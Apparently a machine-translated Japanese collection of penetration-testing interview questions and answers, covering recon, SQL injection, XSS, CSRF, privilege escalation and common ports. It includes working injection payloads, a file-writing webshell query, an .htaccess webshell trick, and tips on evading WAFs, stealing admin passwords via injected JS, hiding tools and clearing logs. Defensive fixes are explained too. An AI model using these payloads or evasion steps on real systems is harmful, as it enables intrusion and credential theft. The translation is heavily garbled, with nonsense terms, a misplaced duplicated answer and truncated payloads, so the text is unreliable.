注: すべての資料は PDF にまとめられています。インタビューの質問と回答は継続的に更新されます。いずれにせよ、インタビューのすべての質問を網羅することは不可能です。

1. アイデアの流れ

1. 情報収集

a. サーバーに関する情報 (実際の IP、システム タイプ、バージョン、オープン ポート、WAF など)

b. Web サイトのフィンガープリンティング (CMS、CDN、証明書などを含む)、DNS レコード

c. Whois情報、名前、提出書類、電子メール、電話バックチェック(ソーシャルワーカーデータベースでメールボックスが失われた、ソーシャルワーカーの準備など)

e. サブドメイン名、サイドステーション、セグメントCなどの収集

f. Google ハッキング対象の検索、PDF ファイル、ミドルウェアのバージョン、脆弱なパスワードのスキャンなど。

g. Web サイトのディレクトリ構造、バースト背景、Web サイトのバナー、テスト ファイル、バックアップおよびその他の機密ファイルの漏洩などをスキャンします。

h. 伝送プロトコル、一般的な脆弱性、exp、github ソースコードなど。

2. 脆弱性マイニング

a. Webサイトを閲覧して、その規模、機能、特徴などを確認してください。

b. ポート、弱いパスワード、ディレクトリなどをスキャンし、対応するポート上で rsync、bleeding heart、mysql、ftp、ssh の弱いパスワードなどの脆弱性検出を実行します。

c. XSS、SQLインジェクション、アップロード、コマンドインジェクション、CSRF、Cookieセキュリティ検出、機密情報、通信データ送信、ブルートフォースクラッキング、任意ファイルアップロード、不正アクセス、不正アクセス、ディレクトリトラバーサル、ファイルインクルード、リプレイ攻撃(SMS爆撃) )、サーバーの脆弱性の検出、最後に不足しているスキャンツールの使用など。

3. 脆弱性の悪用と権限昇格

a. mysql権限昇格、serv-u権限昇格、oracle権限昇格

b. Windows のオーバーフロー権限昇格

c、linux ダーティカウ、カーネル脆弱性エスカレーション e

4. テストデータのクリアとレポートの出力

ログとテストデータをクリーンアップして要約し

、侵入テストレポートを出力し、修復計画を添付します。

5. 再テスト

新しい脆弱性の検証と発見、レポートの出力、アーカイブ

2、問題

1. ステーションをテストする場合、最初に何をすべきだと思いますか?

- メッセージを収集する

a. ドメイン名のWhois情報を取得し、登録者のメールアドレス、氏名、電話番号などを取得し、ソーシャルワーカーのデータベースに放り込んでパスワードの漏洩がないか確認し、バックグラウンドでログインを試みます。漏洩したパスワードで。電子メール アドレスをキーワードとして使用して、検索エンジンに投入します。検索された関連情報を使用して、他の電子メール アドレスを見つけたり、一般的なソーシャル アカウントを取得したりできます。ソーシャルワーカーはソーシャルアカウントを見つけ、それによって管理者のパスワード設定の習慣が判明する可能性があります。既存の情報を使用して特別な辞書を生成します。

b. サーバー サイド サイトとサブドメイン サイトをクエリします。メイン サイトの方が一般に難しいため、最初にサイド サイトに共通の cms やその他の抜け穴があるかどうかを確認します。

c. サーバーのオペレーティング システムのバージョンと Web ミドルウェアをチェックして、IIS、APACHE、NGINX 解析の脆弱性などの既知の脆弱性があるかどうかを確認します。

d. IP を確認し、IP アドレスのポートをスキャンし、rsync、bleeding heart、mysql、ftp、ssh の弱いパスワードなど、対応するポートの脆弱性を検出します。

e. Web サイトのディレクトリ構造をスキャンして、ディレクトリを横断できるかどうか、

Web サイト情報、バックグラウンド、機密ファイルをさらに検出するための PHP プローブや Google ハックなどの機密ファイルが漏洩する可能性があるかどうかを確認します。

- 脆弱性スキャン

XSS、XSRF、SQL インジェクション、コード実行、コマンド実行、不正アクセス、ディレクトリ読み取り、任意のファイル読み取り、ダウンロード、ファイル インクルード、リモート コマンド実行、弱いパスワード、アップロード、エディターの脆弱性、ブルート フォース クラッキングなどの脆弱性の検出を開始します。待って

- エクスプロイト

上記のメソッドを使用して、WebShell またはその他の権限を取得します。

- 権限昇格

権限昇格サーバー (Windows での mysql の udf 権限昇格、serv-u 権限昇格、iis6 などの下位バージョンの Windows の脆弱性、pr、ブラジリアン バーベキュー、Linux ダーティ カウの脆弱性、Linux カーネル バージョンの脆弱性の権限昇格、mysql など) Linux 上のシステムの特権エスカレーションと Oracle の低特権エスカレーション

-

ログのクリーンアップ

-

概要レポートと修理計画

2. WebサイトのCMSの浸透度を判定する意義は何ですか?

インターネット上に公開されているプログラムの脆弱性を見つけます。

オープンソースの場合は、コード監査用に対応するソース コードをダウンロードすることもできます。

3. 成熟した比較的安全な CMS の場合、侵入時にディレクトリをスキャンすることにはどのような意味がありますか?

機密ファイル、二次ディレクトリのスキャン

ウェブマスターによる誤操作(ウェブサイトのバックアップの圧縮ファイル、description.txt、およびセカンダリ ディレクトリなど)により、他のサイトが保存される可能性があります。

4. 一般的な Web サーバー コンテナ。

IIS、Apache、nginx、Lighttpd、Tomcat

5. MySQL インジェクションポイント、ツールを使用してターゲットステーションに直接文を書き込むには、どのような条件が必要ですか?

root 権限と Web サイトの絶対パス。

6. 現在、解析の脆弱性があることがわかっているコンテナのバージョンと具体的な例。

a. IIS 6.0

/xx.asp/xx.jpg 「xx.asp」はフォルダー名です。

b. IIS 7.0/7.5 では Fast-CGI がデフォルトで有効になっており

、URL の画像アドレスの直後に /1.php を入力すると、通常の画像が php として解析されます。

c. Nginx の

バージョンは 0.8.37 以下で、悪用方法は IIS 7.0/7.5 と同じであり、Fast-CGI が無効な場合にも悪用される可能性があります。ヌルバイトコード xxx.jpg.php

d. Apache によってアップロードされたファイルの名前は test.php.x1.x2.x3 で、Apache はサフィックスを右から左に判断します。

e. lighttpd xx.jpg/xx.php、不完全ですが、お気軽にコメントに追加してください。ありがとうございます。

7. ターゲット ステーションが Windows サーバーであるか Linux サーバーであるかを手動で迅速に判断するにはどうすればよいですか?

Linux では大文字と小文字が区別されますが、Windows では大文字と小文字が区別されません。

8. mysql データベース ステーションに対してポート 80 が 1 つだけ開いているのはなぜですか?

ポートを変更してもスキャンアウトされませんでした。

駅図書館分離。

ポート 3306 は外部に開かれていません

9. 3389 が接続できないいくつかの状況

ポート 3389 が開いていません。

ポートは変更されています。

保護と傍受。

内部ネットワーク内にあります (ポート転送が必要です)。

10. ブレークスルー注入中にキャラクターをエスケープするにはどうすればよいですか?

ワイド文字インジェクションの

16 進エンコーディングのバイパス

11. バックグラウンド ニュース編集インターフェイスに編集者が表示された場合、最初に何をすべきですか?

エディターの名前のバージョンを確認し、未解決の脆弱性を検索します。

12. Web シェルを取得し、Web サイトのルート ディレクトリに .htaccess ファイルがあることを確認します。

実行できることはたくさんあります。例として、隠しネット馬を使用します

。

<FilesMatch “xxx.jpg”> SetHandler application/x-httpd-php

.jpg ファイルは .php ファイルに解析されます。

その他具体的な内容については説明が難しいため、ご自身で文章を検索していただくことをお勧めします。

13. インジェクションの脆弱性はアカウントのパスワードを確認することしかできませんか?

権限が広い限り、図書館をドラッグして古くなります。

14. SafeDog は変数を追跡して、それが一文のトロイの木馬であることを突き止めますか?

これは機能コードに基づいているため、回避するのは簡単です。広い心を持っている限り、犬を喜ばせるまで回避できますが、これは静的であってはなりません。

15. Access がサフィックス asp のデータベース ファイルをスキャンアウトし、文字化けしてアクセスします。ローカルでの使用を実現するにはどうすればよいですか?

Thunder をダウンロードし、サフィックスを .mdb に直接変更します。

16. 権限を昇格するときは、読み取りおよび書き込み可能なディレクトリを選択してください。スペースを含むディレクトリを使用しないのはなぜですか?

ほとんどの exp 実行ではパラメータを定義するためにスペースが必要であるため、

17. サーバーにはサイト A と B がありますが、B のバックグラウンドにアクセスするために A のバックグラウンドにテスト ユーザーを追加するのはなぜでしょうか。テスト ユーザーも追加されたことがわかりましたか?

同じデータベース。

18. 注入時に and or or or xor を使用せずに直接命令して注入を開始できますか?

and/or/xor の場合、前の 1=1、1=2 のステップは、注入ポイントかどうかを判断するだけであり、すでに注入ポイントであると判断されている場合は、そのステップを保存できます。

19: 注入防止システムは、注入時に次のメッセージを表示します。

システムは、不正な挿入行為を検出しました。

あなたの IP xx.xx.xx.xx が記録されました

時間: 2016:01-23

ページを送信: test.asp?id=15

コンテンツを送信: および 1=1

20. このアンチインジェクションシステムを使用してシェルを取得するにはどうすればよいですか?

URL に直接文章を送信すると、Web サイトもその文章をデータベース ファイルに記録します。このとき、Web サイトの設定ファイルを見つけて包丁に直接リンクしてみてください。

21. マレーシアにアップロード後、文字化けしてアクセスした場合の解決策は何ですか?

ブラウザのエンコーディングを変更します。

22. アップロード ポイントの要素を検査する意味は何ですか?

一部のサイトのアップロードされるファイルの種類の制限はフロントエンドで実装されており、現時点では、アップロードの種類を増やす限り、制限を破ることができます。

23. ターゲット サイトは登録ユーザーを禁止しています。パスワード回復領域にユーザー名を入力するだけで、「このユーザーは存在しません」というプロンプトが表示されます。これはどのように使用されると思いますか?

まずユーザー名を爆破し、次にそのユーザー名を使用してパスワードを爆破します。

実際、一部のサイトではログイン時にこのようにプロンプトが表示され、

データベースと対話するすべての場所でインジェクションが行われる可能性があります。

24. ターゲット ステーションは、txt のダウンロード アドレスが

http://www.test.com/down/down.php?file=/upwdown/1.txt、どう思いますか?

これは伝説のダウンロードバグです!file= の後に、index.php と入力してホームページ ファイルをダウンロードし、ホームページ ファイル内の他の Web サイトの設定ファイルの検索を続けると、Web サイトのデータベース パスワードとデータベース アドレスを見つけることができます。

25. A はターゲット ステーションを与え、ルート ディレクトリの下に /abc/ ディレクトリがあり、このディレクトリの下に editor ディレクトリと admin ディレクトリがあることを伝えます。あなたの考えは何ですか?

Web サイトの 2 番目のディレクトリ /abc/ の直下にある機密ファイルとディレクトリをスキャンします。

26. シェルの場合、xss を使用してターゲット ステーションの長期制御を実現するにはどうすればよいですか?

バックグラウンドログイン時のログインアカウントのパスワードを記録するセクションをjsに追加し、ログインが成功したかどうかを判定します。ログインに成功した場合は、アカウントのパスワードを通常とは異なるパスのファイルに記録するか、自分のWebサイトのファイルに直接送信します。 。(この方法は、詳細な制御権限を必要とする貴重なネットワークに適しています)。

ログイン後にのみアクセスできるファイルに XSS スクリプトを挿入します。

27. バックグラウンドで管理者パスワードを変更している箇所には、元のパスワードが「*」で表示されます。ユーザーのパスワードを読み出すにはどうすればよいと思いますか?

要素を確認し、パスワードのパスワード属性をテキストに変更してプレーンテキストで表示します。

28. ターゲットステーションには保護がありません。写真のアップロードは正常にアクセスできますが、スクリプト形式のアップロードのアクセスでは 403 が発生します。原因は何ですか?

理由は数多くありますが、Web サーバーの設定によってアップロード ディレクトリが完全に書き込まれ、対応するスクリプトが実行されない可能性があります。サフィックス名をバイパスするように変更してみてください。

29. Web サイトで使用されている保護ソフトウェアを知るには要素をチェックしてください。それはどのように行われていると思いますか?

機密性の高い操作がブロックされ、インターフェース情報から保護を判断できない場合、F12 は、Patronus などの HTML 本文の名前でコンテンツを確認できます。

30. win2003 サーバーに .zhongzi フォルダを作成する目的は何ですか?

隠しフォルダー。アップロードしたツールが管理者に発見されないようにします。

31. SQL インジェクションには次の 2 つのテスト オプションがあります。1 つを選択し、もう 1 つを選択しない理由を説明します。

A.demo.jsp?id=2+1

B.demo.jsp?id=2-1

Bを選択します。URLエンコードでは、+はスペースを表すため、混乱を引き起こす可能性があります。

32. 以下のリンクに SQL インジェクションの脆弱性がありますが、この変形したインジェクションについてどう思いますか?

Demon.do?DATA=AjAxNg==

DATA は Base64 でエンコードされてからサーバーに送信される可能性があるため、テストを正しく完了するにはパラメーターも Base64 でエンコードする必要があります

33.demo.jsp?uid=110のインジェクションポイントを見つけました。Webシェルを取得するにはどのようなアイデアが必要ですか。どれが最適ですか?

書き込み権限がある場合は、INTO OUTFILE を使用して結合クエリ ステートメントを構築し、クエリの出力をシステム ファイルにリダイレクトして、WebShell に書き込むことができるようにします。シェルを直接取得するには、より効率的です。共同クエリ ステートメントを作成して Web サイト管理者のアカウントとパスワードを取得し、バックグラウンドをスキャンしてバックグラウンドにログインし、変更してバックグラウンドでシェルをアップロードします。パッケージとアップロード。

34. CSRF、XSS、XXE の違いとその修正方法は何ですか?

XSS とはクロスサイトスクリプティング攻撃のことで、ユーザーが送信したデータにコードを組み込んで実行することで、ユーザー情報を窃取するなどの攻撃を実現します。修復方法: 文字エンティティをエスケープし、HTTP のみを使用して JavaScript による Cookie 値の読み取りを禁止し、入力を検証し、ブラウザーと Web アプリケーションで同じ文字エンコーディングを使用します。

CSRF はクロスサイト リクエスト フォージェリ攻撃であり、XSS は CSRF を実現する手段の 1 つであり、キー操作がユーザーの自発的なものであるかどうかが確認できないためです。修復方法: CSRF から保護する必要があるページをフィルターで除外し、トークンを埋め込み、パスワードを再度入力し、Referer XXE が XML 外部エンティティ挿入攻撃であることを確認します。XML では、エンティティを呼び出してローカルまたはリモートのコンテンツをリクエストできます。リモート ファイル保護と同様に、機密ファイルの読み取りなど、関連するセキュリティ上の問題が発生します。修復方法: XML 解析ライブラリは、呼び出し時の外部エンティティの解析を厳しく禁止しています。

35. CSRF、SSRF、リプレイ攻撃の違いは何ですか?

CSRF はクロスサイト リクエスト フォージェリ攻撃、クライアントによって開始される SSRF はサーバー側のリクエスト フォージェリ、サーバーによって開始されるリプレイ攻撃は、ID 認証やその他の目的を達成するために傍受されたデータ パケットを再生することです。

36. ビジネス ロジックの脆弱性を少なくとも 3 つ挙げて、それらを修正する方法を教えてください。

パスワード取得の脆弱性は以下に存在します。

1) パスワードはブルートフォースクラッキングを可能にします。

2) 汎用の検索証明書があり、

3) 検証ステップをスキップできます。

4) 証明書を取得するには、パッケージをブロックして証明書を取得します。

メーカーが提供するパスワード検索機能を利用してパスワードを取得します。最も一般的な認証の脆弱性は次のとおりです。

1) セッション固定攻撃

2) Cookie フィッシング

セッションまたは Cookie を取得する限り、ユーザー ID を偽造できます。キャプチャの脆弱性が存在します

1) キャプチャにより総当たりクラッキングが可能になる

2) 検証コードは Javascript またはパッケージを変更することで回避できます。

37. 次の会話で問題がある可能性のある項目に丸を付け、問題の可能性があるものに印を付けてください。

get /ecskins/demo.jsp?uid=2016031900&keyword=”hello world”

HTTP/1.1Host: .com:82User-Agent:Mozilla/

5.0 Firefox/40Accept:text/css,/;q=0.1

Accept-Language:zh- CN;zh;q=0.8;en-US;q=0.5,en;q=0.3

リファラー:http:// ****.com/eciop/orderForCC/

cgtListForCC.htm?zone=11370601&v=145902

Cookie:myguid1234567890 =1349db5fe50c372c3d995709f54c273d;

uniqueserid=session_OGRMIFIYJHAH5_HZRQOZAMHJ;

st_uid=N90PLYHLZGJXI-NX01VPUF46W;

status=True

Connection:キープアライブ

書き込み権限がある場合は、INTO OUTFILE を使用して結合クエリ ステートメントを構築し、クエリの出力をシステム ファイルにリダイレクトして、WebShell に書き込むことができるようにします。シェルを直接取得するには、より効率的です。共同クエリ ステートメントを作成して Web サイト管理者のアカウントとパスワードを取得し、バックグラウンドをスキャンしてバックグラウンドにログインし、変更してバックグラウンドでシェルをアップロードします。パッケージとアップロード。

38. Web サイトを提供します。侵入テストはどのように行いますか? 書面による許可を得るという前提の下で。

39、sqlmap、注入ポイントを注入するにはどうすればよいですか?

1) getモデルの場合は直接、sqlmap -u "ポイントURLなど"

2) ポイントなどのポストタイプの場合は、sqlmap -u "インジェクションポイントURL" --data="postパラメータ"

3) Cookie や X-Forwarded-For などの場合は、アクセスできるときに burpsuite を使用してパケットをキャプチャし、注入部位を番号に置き換えてファイルに入れてから、sqlmap - r「ファイルアドレス」

40. nmap、スキャンするいくつかの方法

41. SQLインジェクションは何種類ありますか?

1) エラー注入

2) ブール型注入

3) 遅延注入

4) ワイドバイト注入

42. エラー挿入の関数は何ですか? 10

1)and extractvalue(1, concat(0x7e,(select @@version),0x7e))]]] 2)

床を通過して下取整

3)+and updatexml(1, concat(0x7e,(secect @@version) ),0x7e),1)

4).geometrycollection()select from test where id=1 and geometrycollection((select from(selectfrom(select user())a)b));

5).multipoint()select from test where id=1 and multipoint((select from(select from(select user())a)b));

6).polygon()select from test where id=1 かつpolygon((select from(select from(select user())a)b));

7).multipolygon()select from test where id=1 and multipolygon((select from(select from(select user())a)b));

8).linestring()select from test where id=1 and linestring((select from(select from(select user())a)b));

9).multilinestring()select from test where id=1 and multilinestring((select from(select from(select user())a)b));

10).exp()select from test where id=1 and exp(~(select * from

43. 遅延噴射の判断方法は?

if(ascii(substr(“hello”, 1, 1))=104, sleep(5), 1)

44.ブラインド注入と遅延注入の共通点は何ですか?

キャラごとの判断です

45. ウェブサイトのウェブシェルを取得するにはどうすればよいですか? アップロード、バックグラウンドでのテンプレートの編集、SQL インジェクション書き込みファイル、コマンド実行、コード実行、dedecms バックグラウンドでスクリプト ファイルを直接作成できる、WordPress アップロード プラグインにスクリプト ファイル zip アーカイブが含まれるなど、一部の cms 脆弱性が公開されました。

46. ファイルを書き込むSQLインジェクションの機能は何ですか?

出力ファイル「パス」に「一文」

を選択します。ダンプファイル「パス」に「一文」

を選択します。ダンプファイル「d:\wwwroot\baidu.com\nvhack.php」に「」を選択します。

47. CSRFを防ぐにはどうすればよいですか?

1) リファラーの検証

2) トークンの詳細の検証

: CNode: Node.js Professional Chinese Community

48. owasp の脆弱性とは何ですか?

1) SQL インジェクション保護方法:

2) 無効な ID 認証とセッション管理

3) クロスサイト スクリプティング攻撃 XSS

4) 安全でないオブジェクトへの直接参照

5) セキュリティ設定エラー

6) 機密情報の漏洩

7) 機能レベルのアクセス制御の欠如

8 ) クロスサイト リクエスト フォージェリ CSRF

9) 既知の脆弱性を持つコンポーネントの使用

10) 未検証のリダイレクトおよび転送

49. SQLインジェクションの保護方法は?

1) 安全な API を使用する

2) 入力された特殊文字をエスケープする

3) ホワイトリストを使用して入力検証方法を標準化する

4) クライアントの入力を制御し、SQL インジェクションに関連する特殊文字の入力を許可しない

5) サーバー側のフィルター、エスケープSQL クエリをデータベースに送信する前に、特殊文字を置換および削除します。

50. コード実行、ファイル読み込み、コマンド実行の機能は何ですか?

1) コードの実行:

eval,preg_replace+/e,assert,call_user_func,call_user_func_array,create_function

2) ファイルの読み取り:

file_get_contents()、highlight_file()、fopen()、read

file()、fread()、fgetss()、fgets()、parse_ini_file()、show_source()、file()など

3) コマンドの実行:

system()、exec()、shell_exec()、passthru()、pcntl_exec()、popen()、proc_open()

51. img タグの onerror 属性以外に、管理者パスを取得する方法はありますか?

src はリファラーを取得するためのリモート スクリプト ファイルを指定します

52. img タグの onerror 属性に加え、src 属性のサフィックス名が .jpg で終わる必要がある、管理者パスの取得方法。

1) リモートサーバーは、Apache 構成ファイルを変更し、php で AddType application/x-httpd-php .jpg を解析するように .jpg ファイルを構成します。

53. aspx トロイの木馬が asp よりも大きな権限を持っているのはなぜですか?

Aspx は .net テクノロジーを使用します。IIS はデフォルトではこれをサポートしておらず、ASP は単なるスクリプト言語です。ASPのトロイの木馬は侵入する際、ゲスト権限を持つのが一般的ですが…APSXのトロイの木馬はユーザー権限を持つのが一般的です。

54. WAFをバイパスするには?

大文字と小文字の変換方法

干渉文字/!/

エンコーディング Base64 Unicode hex URL ascll複数の

パラメータ

55. Webシェルをサーバーに書き込む方法は?

さまざまなアップロードの脆弱性

mysql には書き込み権限があり、SQL ステートメントを使用してシェル

http put メソッドを書き込みます

56. 侵入テストにおける共通ポート

a. Web クラス (Web 脆弱性/機密ディレクトリ) サードパーティの共通コンポーネントの脆弱性 struts thinkphp jboss Ganglia zabbix

80 web

80-89 web

8000-9090 web

b. データベース クラス (脆弱なパスワードのスキャン)

1433 MSSQL

1521 Oracle

3306 MySQL

5432 PostgreSQL

c. 特殊サービスクラス(不正・コマンド実行クラス・脆弱性)

443 SSL心zang滴血

873 Rsync未授权

5984 CouchDB http://xxx:5984/_utils/

6379 redis未授权

7001,7002 WebLogic默认弱口令,反序列

9200,9300 elasticsearch 参考WooYun: 多玩某服务器ElasticSearch命令执行漏洞

11211 memcache未授权访问

27017,27018 Mongodb未授权访问

50000 SAP命令执行

50070,50030 hadoop默认端口未授权访问

d. 一般的に使用されるポートの種類 (脆弱なパスワードのスキャン/ポート ブラスト)

21 ftp

22 SSH

23 Telnet

2601,2604 zebra路由,默认密码zebra

3389 远程桌面

ALL、合計ポートの詳細

21 ftp

22 SSH

23 Telnet

80 web

80-89 web

161 SNMP

389 LDAP

443 SSL心zang滴血以及一些web漏洞测试

445 SMB

512,513,514 Rexec

873 Rsync未授权

1025,111 NFS

1433 MSSQL

1521 Oracle:(iSqlPlus Port:5560,7778)

2082/2083 cpanel主机管理系统登陆 (国外用较多)

2222 DA虚拟主机管理系统登陆 (国外用较多)

2601,2604 zebra路由,默认密码zebra

3128 squid代理默认端口,如果没设置口令很可能就直接漫游内网了

3306 MySQL

3312/3311 kangle主机管理系统登陆

3389 远程桌面

4440 rundeck 参考WooYun: 借用新浪某服务成功漫游新浪内网

5432 PostgreSQL

5900 vnc

5984 CouchDB http://xxx:5984/_utils/

6082 varnish 参考WooYun: Varnish HTTP accelerator CLI 未授权访问易导致网站被直接篡改或者作为代理进入内网

6379 redis未授权

7001,7002 WebLogic默认弱口令,反序列

7778 Kloxo主机控制面板登录

8000-9090 都是一些常见的web端口,有些运维喜欢把管理后台开在这些非80的端口上

8080 tomcat/WDCP主机管理系统,默认弱口令

8080,8089,9090 JBOSS

8083 Vestacp主机管理系统 (国外用较多)

8649 ganglia

8888 amh/LuManager 主机管理系统默认端口

9200,9300 elasticsearch 参考WooYun: 多玩某服务器ElasticSearch命令执行漏洞

10000 Virtualmin/Webmin 服务器虚拟主机管理系统

11211 memcache未授权访问

27017,27018 Mongodb未授权访问

28017 mongodb统计页面

50000 SAP命令执行

50070,50030 hadoop默认端口未授权访问

3. セキュリティベンダー側

了解哪些漏洞

文件上传有哪些防护方式

用什么扫描端口,目录

如何判断注入

注入有防护怎么办

有没有写过tamper

3306 1443 8080是什么端口

计算机网络从物理层到应用层xxxx

有没有web服务开发经验

如何向服务器写入webshell

有没有用过xss平台

网站渗透的流程

mysql两种提权方式(udf,?)

常见加密方式xxx

ddos如何防护

有没有抓过包,会不会写wireshark过滤规则

清理日志要清理哪些

4. SQL インジェクション保護

1. 安全な API を使用する

2. 入力された特殊文字をエスケープする

3. ホワイトリストを使用して入力検証方法を標準化する

4. クライアントの入力を制御し、SQL インジェクションに関連する特殊文字の入力を許可しない

5. サーバー側のフィルター、エスケープ、 SQL クエリをデータベースに送信する前に、特殊文字を置換および削除してください。

6. 標準エンコーディングと文字セット

5. パラメータ化されたクエリが SQL インジェクションを妨げる理由

原理:

パラメータ化されたクエリ データベース サーバーを使用すると、パラメータの内容が SQL コマンドの一部として実行されず、データベースが SQL コマンドのコンパイルを完了した後にパラメータを使用して実行されます。

簡単に言うと、パラメーター化によってインジェクションが防止される理由は、ステートメントはステートメントであり、パラメーターはパラメーターであり、パラメーターの値はステートメントの一部ではないためであり、データベースはステートメントのセマンティクスに従ってのみ実行されます。

6. SQLヘッダーインジェクションポイント

UA

リファラー

Cookie

IP

7.ブラインドベットとは何ですか? どのくらい盲目ですか?

ブラインドインジェクションとは、SQLインジェクション攻撃時にサーバーがエラーエコーを消すことを指し、単純にSQLインジェクションの有無を判断し、サーバーが返す内容を変更することで悪用します。ブラインドインジェクションには 2 つの方法があり、1 つは返されたページのコンテンツが正しいかどうか (ブールベース) をチェックすることでインジェクションの有無を検証する方法です。1つはSQL文の処理時間の違いからインジェクションの有無(時間ベース)を判断する方法で、ベンチマークやスリープなどの遅延影響を与える機能を利用したり、結合クエリテーブルを構築したりすることができます。大きなデカルト積 遅延の目的を達成するため。

8. ワイドバイトインジェクションの原理と根本原因

1. 生成原理

データベースがワイド文字セットを使用しており、この問題が WEB で考慮されていない場合、WEB レイヤーでは、0XBF27 が 2 文字であるため、PHP で addslash と magic_quotes_gpc が有効になっていると、0x27 の一重引用符がエスケープされます。そのため、0xbf27 は 0xbf5c27 になり、データがデータベースに入力されると、0XBF5C は別の文字であるため、\ エスケープ記号は前の bf によって「食われ」、一重引用符はここからエスケープでき、閉じるために使用できます。という声明。

2. コーディングする場所

3. 根本原因

Character_set_client (クライアントの文字セット) とcharacter_set_connection (接続層の文字セット) が異なっているか、iconv や mb_convert_encoding などの変換関数が不適切に使用されています。

4. 解決策

解析時の差異を避けるために、データベース、Web アプリケーション、およびオペレーティング システムで使用される文字セットを統一し、UTF-8 に設定することをお勧めします。または、mysql_real_escape_string+mysql_set_charset を使用するなど、データを適切にエスケープします。

5. SQLで更新のみを使用する方法

まずはこのSQLを理解してください

UPDATE user SET password='MD5($password)', homepage='$homepage' WHERE id='$id'

この SQL を次のように変更すると、インジェクションが実現されます。

a. ホームページの値を http://xxx.net', userlevel='3 に変更します。

次に、SQL ステートメントは次のようになります

UPDATE user SET password='mypass', homepage='http://xxx.net', userlevel='3' WHERE id='$id'

userlevel はユーザーレベルです

b. パスワード値を mypass)' WHERE username='admin'# に変更します。

次に、SQL ステートメントは次のようになります

UPDATE user SET password='MD5(mypass)' WHERE username='admin'#)', homepage='$homepage' WHERE id='$id'

c. ID 値を「OR username='admin」に変更すると、SQL ステートメントは次のようになります。

UPDATE user SET password='MD5($password)', homepage='$homepage' WHERE id='' OR username='admin'

9、SQLシェルの書き方/一重引用符がフィルタリングされている場合の対処方法

書き込みシェル: root 権限、GPC オフ、ファイル パスを知る outfile 関数

http://127.0.0.1:81/sqli.php?id=1 into outfile 'C:\\wamp64\\www\\phpinfo.php' FIELDS TERMINATED BY '<?php phpinfo(); ?>'

http://127.0.0.1:81/sqli.php?id=-1 union select 1,0x3c3f70687020706870696e666f28293b203f3e,3,4 into outfile 'C:\\wamp64\\www\\phpinfo.php'

ワイドバイトインジェクション

1. スペースの置換方法

%0a、%0b、%a0 など

/**/ など コメント文字

<>

2. Mysql ウェブサイト インジェクション、5.0 以上と 5.0 以下の違いは何ですか

5.0以下では、information_schemaシステムテーブルが存在せず、名前のリスト化などが不可能で、テーブル名を乱暴に実行することしかできません。

5.0 未満はマルチユーザーの単一操作、5.0 より大きいはマルチユーザーのマルチ操作です。

10.XSS

1. XSSの原理

反射性の

ユーザーが送信したデータにコードを組み込んで実行することで、ユーザー情報を盗むなどの攻撃を実現できます。攻撃を成功させるには、ユーザーをだまして悪意のあるリンクを「クリック」させる必要があります

ストレージタイプ

保存型 XSS は、ユーザーが入力したデータをサーバー側に「保存」します。この種の XSS は強力な安定性を備えています。

DOM タイプ

ページの DOM ノードを変更して形成された XSS は、DOM ベース XSS と呼ばれます。

2. DOM型とリフレクション型の違い

反射型 XSS: ユーザーにクリックを誘導することで、構築した悪意のあるペイロードが XSS をトリガーします。反射型 XSS 検出 ペイロードを含むリンクをリクエストするたびに、ページには特定の不正なデータが含まれる必要があります。DOM タイプ: ページの DOM ノードを変更することによって形成された XSS。DOM ベースの XSS は、js コードを介した dom 操作によって生成される XSS であるため、リクエストの応答で対応する不正なデータを取得できない場合もあります。根本的な違いは、出力点の違いのように思えます。

3. DOM タイプと XSS の自動テストまたは手動テスト

手動テストのアイデア: document.write、innerHTML 割り当て、outerHTML 割り当て、window.location 操作、JavaScript の作成などの関数ポイントを見つけて、直接実行します。post-content、eval、setTimeout、setInterval など。その変数を見つけて、変数のソースまで遡って、それらが制御可能かどうか、またセキュリティ機能を通過したかどうかを確認します。自動テストについては、Dao 兄弟のブログを参照してください。アイデアとしては、入力から開始し、変数の送信プロセスを観察し、最後に危険な関数に出力があるかどうか、途中に安全な関数があるかどうかを確認するというものです。ただし、これには JavaScript パーサーが必要です。そうしないと、JS の実行によって取り込まれたコンテンツの一部が失われます。

この質問に答えると、通常の顧客の検出は基本的にさまざまな機能ポイントの機能と経験と勘に基づいているため、さまざまなタイプの XSS 検出方法は実際にはあまり細分化されて標準化されていない検出方法であるため、答えは最悪です。。。

4. XSS の場所をすばやく見つける方法

5. XSS を修正する方法に関する提案

入力ポイントのチェック: ユーザーが入力したデータの正当性をチェックし、フィルタを使用して機密文字やコード エスケープをフィルタリングし、特定の種類のデータの形式をチェックします。入力ポイントに対するチェックはサーバー側で実装するのが最適です。

出力点チェック:変数をHTMLページに出力する場合は出力内容をコード化してエスケープ、変数をHTMLで出力する場合はHTMLEncoded、JavaScriptスクリプトで出力する場合はJavaScriptEncodedとします。JavascriptEncode を使用する変数を引用符で囲み、危険な文字をエスケープします。これにより、データ部分が引用符から逃れてコードの一部になることができなくなります。すべての非英数字文字に 16 進エンコードを使用する、より制限的なアプローチを使用することもできます。さらに、ブラウザでは HTML 解析が Javascript 解析よりも優先され、エンコード方法も慎重に検討する必要があることに注意する必要があります。出力ポイントが異なると、XSS に対する防御方法が異なる場合があり、これについては議論される可能性があります。今後の記事で要約を作成します。

さらに、Cookie ハイジャックを制限する HTTPOnly があります。

6. XSSワームの生成状況

通常の状況では、XSS ポイントを生成するページが自身のページに属していないこと、およびユーザー間の対話動作を生成するページが XSS ワームの生成を引き起こす可能性があります。

保存された XSS は必ずしも必要ではありません

11.CSRF

1. CSRFの原理

CSRF は、キー操作の実行時にユーザーが自発的に開始したかどうかの確認がないため、クライアントによって開始されるクロスサイト リクエスト フォージェリ攻撃です。

2. 防御

リファラー

追加トークンを検証する

3. トークンとリファラーを水平的に比較します。最も高いセキュリティ レベルを持つのは誰ですか?

どのサーバーもリファラーを取得できず、HTTPS から HTTP にジャンプした場合、リファラーは送信されないため、トークンのセキュリティ レベルは高くなります。また、リファラーは FLASH の一部のバージョンでカスタマイズできます。ただし、トークンの場合は、十分にランダムであり、漏洩可能ではない必要があります。(予測不可能性の原理)

4. リファラーをどのような観点から検証しますか? もしそうなら、問題を防ぐ方法

ヘッダー内のリファラーの検証では、1 つは空のリファラー、もう 1 つは不完全なリファラーのフィルタリングまたは検出です。このような問題を防ぐために、検証ホワイトリストには定期的なルールをしっかりと記述する必要があります。

5. トークンについて、トークン テストではどの側面が注目され、トークンのどの側面がテストされますか?

先輩からの回答を引用すると、

トークンへの攻撃、1つは自身への攻撃、1回限りのリプレイテスト、暗号化ルールの解析、検証方法が正しいかなど、もう1つは情報漏洩と組み合わせた取得脆弱性と複合攻撃の開始 情報漏洩の

可能性 キャッシュ、ログ、取得、クロスサイト利用も可能

ジャンプログインの多くはトークンに依存 ジャンプの抜け穴や反射クロスがあるログインハイジャックに組み込むことができるサイト

